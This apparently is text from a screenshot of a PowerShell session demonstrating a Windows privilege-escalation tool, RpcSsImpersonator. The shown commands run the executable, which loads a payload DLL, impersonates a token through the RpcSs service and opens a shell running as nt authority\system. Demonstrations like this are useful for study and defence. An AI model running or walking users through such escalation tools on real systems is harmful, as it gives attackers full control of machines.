 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> cd C:\Users\Drunkmars\Desktop
PS C:\Users\Drunkmars\Desktop> cd .\RpcSsImpersonator-master\
PS C:\Users\Drunkmars\Desktop\RpcSsImpersonator-master> whoami
drunkmars\drunkmars
PS C:\Users\Drunkmars\Desktop\RpcSsImpersonator-master> .\RpcSsImpersonator.exe
[*] NetSvc To SYSTEM Privilege Escation by @404death !
[*] Token Impersonating via RpcssSvc ...
[*] Trigging to load payload dll ...
[*] TCP connecting...
[+] impersonate.dll has been loaded.
[+] Connected .
[+] Press Enter To Continue ...
[+] Welcome to SYSTEM shell !!!
Microsoft Windows [Version 10.0.19042.508]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\Drunkmars\Desktop\RpcSsImpersonator-master>whoami
whoami
nt authority\system
C:\Users\Drunkmars\Desktop\RpcSsImpersonator-master>